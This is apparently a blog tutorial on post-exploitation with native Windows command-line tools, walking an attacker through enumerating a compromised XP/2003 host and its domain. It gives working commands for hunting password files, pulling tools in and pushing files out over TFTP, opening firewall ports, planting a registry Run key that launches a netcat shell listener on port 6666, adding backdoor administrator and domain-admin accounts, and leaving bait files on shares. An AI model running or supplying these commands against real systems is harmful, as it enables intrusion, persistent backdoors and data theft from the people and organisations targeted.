Often after gaining access to a host an attacker will need to gather information about the host and the network. If you have a VNC or RDP session to the compromised host this is easy enough, however if you only have a DOS prompt this can be slightly more fun. This can be even more challenging if those DOS tools available to you are the ones that are native to the OS on the compromised host.
The purpose of this post is to list a few of the native DOS commands that I find useful to use when i have a DOS prompt on a Windows Host. Please note, these commands have been tested on XP but most will work on Server 2003 and Windows 2000 also.
It's useful to note that output from most DOS commands can be output to a text file using the > filename command.
tree >filestructure.txt
Okay lets get started.
SectionsI have split this post down into the following sections.
- Host Enumeration
- Network Enumeration
- Modification
- Scanning
- Maintaining Access
- Further Exploration
Host Enumeration
In this section I want to learn as much as I can about the compromised host.
IPCONFIG
"ipconfig /all" can be used for viewing the IP information on the victim. This is useful as it gives the addresses of DNS servers, Wins servers and the gateway. These are potentially other targets.
ipconfig /all

NETSTAT
Netstat is useful for looking at what ports the victim has open and what connections it is making to other hosts. Although in I have put this inb the host enumeration section the information gained here will be valuable for network enumeration. Netstat can be used with a multitude of switches, each reveal different information. I'll cover the switches I find most useful.
netstat -anbv

This will list all connections,the executables involved in those connections and
To quickly list connections that are active pipe netstat through the find command:
netstat -an | find /i "established"

NET
The net command provides a great deal of information that is of use to an attacker. In particular for host enumeration "net share", "net session", "net use", "net start" and "net stop".

Net Share
net share "net share" can be used for creating new shares and is useful for identifying what folders the victim is already sharing. It will show hidden and non-hidden shares.


net start
net start This will list all services that are started. It will give you an idea of the roll of the victim host and tell you what AV or syslog software is running. services can be stopped using "net stop service_name".

Net Session
net session This is a great command for if you find yourself on a session to a server. It will list all the users that are connected (by username) and the PC names.

Note: if I wanted to quickly obtain the IP Addresses of the connected PC's for a script or something, I might use "nbtstat -S"
Net Accounts
"Net accounts" will list the details of the account policy that is enforced on the host, be it the default one or one pushed down from a domain controller. The information here is very useful as you can see it displays the account lockout policy and the lockout duration etc..
net accounts

NETSH
netsh can be used to dump out info about the network, firewall and connections.
netsh diag show all /v

The output from the above command is very verbose. To identify just the fields that have properties use the /p switch.
If you wanted to view the firewall configuration you could use:
netsh firewall show conf

Or If you want to see the config of the open ports through the firewall you can use the following command:
netsh firewall show port

As you can see the "netsh" command is very powerfull, I'll come back to it in the "Maintaining Access" section later.
GPRESULT
If the victim is a member of a domain the the "gpresult" will tell you what groups he and his computer are a member of, which group policies are applied and information about the OS.
gpresult
SET
Also just typing "set" will display some useful information such as the system variables (logon server, workstation name etc...) and the system paths.
set
DIR
"dir /s" will list all the directories and sub-directories. If you are looking for something in particular such as spreadsheets you can use "dir /s *.xls" or to also include possible password files use "dir /s *.xls password*.*"
dir /s password*

To look for additional tools use the "dir /s *.exe" command from the root directory. The PC may have had Resource Kits installed which often provide some excellent tools. Also dont forget the /a: switch to specify files with special attributes, such as hidden files.
dir /s /a:h
Type
Type can be used to output a file to the screen. used in conjuction with "find" you can look for particular words in files.
type *.* | find /i "bank"

ROUTE
This will identify all network adapters and list connected subnets and routes. It also lists which adapters are which, this can be useful for adjusting settings using the "netsh" command.
route print

Routes can also be modified from the "route" command.
Network Enumeration
If the comprimised host is a connected to a network the commands listed below will help enumerate that network.
NET
"net view" is great for network enumeration.
"net view" will list all the hosts on the compromised hosts domain. "net view /domain" will list the domains that the compromised host can see. "net view /domain_name" will list the hosts on another domain.

Using the servername or host name will display all the shared resources (shares and printers) on the remote host. This will not show hidden shares though.
net view \\servername

net localgroup & net group
"net localgroup /domain" will list all the local groups on the domain. To view the members of a local group insert the groupname. Below are examples of using these commands to view the members of administrative groups and to find a list of all users. To an attacker who wants to compile a user list for password attacks this is critical information
net localgroup /domain
To view the members of a group you can specify the group name.
net localgroup administrators /domain
"net group /domain" will list all the Global groups on the domain. To view the members of a global group insert the groupname.
net group /domain
net group "domain admins" /domain

The command above will display the members of the global group "Domain Admins". As shown, I have now located a user in the "Domain Admins" group that I may want to target.
Below is another example of using the net group commands to enumerate all users on the domain.

NETSH
Another method I have found for enumerating all domain users is using the netsh command. I have found that I can run this on a remote Domain Controller even from an unprivileged account with no local or domain administrative rights.
netsh -r {ipaddress-of-remote-target} dump >textfile.txtThis will create a text file in the directory the command is run fron and under the "RAS Configuration" section all users will be listed. This output can easily be manipulated to give you a comprehensive user list and if telephone numbers have been configured it will list these also. Interesting!
ARP
looking at the arp cache will show you what computers the host has recently communicated with on the network. Then using "net view \\computername" will show you what shares that host has. I'm betting if your looking to hop onto another host and map drives these are good starting points because you host most likely has some level of access.
arp -a

And don't forget ipconfig either for recent connections.
ipconfig /displaydnsTREE
After creating a drive mapping to another computer (net use * \\servername\share" and changing to it, if you run the tree command it will list all the directories that you have access to. Another method is to use "dir /s" but tree has lines and it looks funky.
tree /f

Modification
An attacker may want to modify data on the compromised host, data such as log files or web pages etc....
There is a good little text editor that has been native to windows for many years called Edit. Edit is an interactive DOS based text editor with some great features.
edit passwords.txt

This is a great tool for whipping up a batch file and saving it on the host in the startup folder. Or for creating username lists and password lists to run with "net use" command in a FOR loop.
An attacker may also attempt to view or edit the logfiles in %systemroot%system32/logfiles
ECHO
echo can be used to create files or to input values into files.
echo hello > filename.txt
Scanning
To my knowlegde there are no port scanning tools that are native to XP or Windows 2003. There is one that comes in the resouce kit called portqry.exe so it may be worth a quick seach of the harddisk for that.
So what do we have?
NBTSTAT
Nbtstat is pretty good, although we can only scan one host at a time it does reveal some useful information.
nbtstat -A 192.168.1.10

This will show listening services on remote machine. Admitedly, it's not a great scanner but it does a bit.
What the key is here is to learn what the codes are for the services. For example some of the codes are listed below. Remember, google is your friend.
TELNET
If you locate a port that is open and you want to see if you can grab a banner you could use Telnet
telnet ip-address 80
type "get" and return twice

Although this does tell me the port is open and a web server is listening I can get more information by typing "GET / HTTP/1.0" after I have established a telnet connection.

After pressing return a few times you may get the banner revealing what web server version is running.
Telnet is great for enumerating mail servers also. Mail can even be sent using telnet so theres plenty of fun to be had there.
Maintaining Access
TFTP
If you want to get tools onto the host and you have a TFTP server that you can reach use the "tftp" command.
tftp -i ip-address-of-tftp-server get toolname.exe
Or to upload files from the victim to a remote server use:
tftp -i ip-address-of-tftp-server put filename-to-upload.txt
NETSH
To allow a program to listen through the firewall:
netsh firewall add allowedprogram C:\nltest.exe mltest enable
To open a port on the firewall:
netsh firewall add portopening tcp 2482 lt enable all
REG
The reg command is useful for both viewing the registry and adding keys to it. Here's how to view the contents of a subkey or add a key. The example below shows how an attacker may add a backdoor to your system

reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v listener /d "C:\Windows\System32\nc.exe -p 6666 -L -d -e cmd.exe"

Then I would re-run "reg query" to verify my update.

Now next time the compromised hosts reboots i'll have a remote command shell waiting for me.
NET
So once an attacker is on a victims PC he may want to add an account so he can get back on if the user changes her password. Using the "net" command here's how it would be done using "net user".
net user synjunkie GoodPassword123 /add
Next the account is added to the Administrators group with the "net localgroup" command.
net localgroup Administrators synjunkie /add

On a Server the command an attacker may use to add his user account to an administrative group might be:
net group "domain admins" synjunkie /add
Further Exploration
As we have had a look around the comprimised host and have lookedat what the host is attached to we may want to start looking at whats on other hosts. again we use the "net" command to map drives and explore further.
net use
net view \\w2k3-srv/
net use * \\w2k3-srv/i386
net use
Z:

Once a share is found that I can read and write to I might leave a file there that might look intersting to someone "britney and Paris caught in the act.jpg" or "payroll-update.xls". If I can get somone to open such a file maybe I can comprimise their machine and the whole process begins again. It doesn't have to be an admin, as long as the victims have access to the data I want as an attacker thats all I need.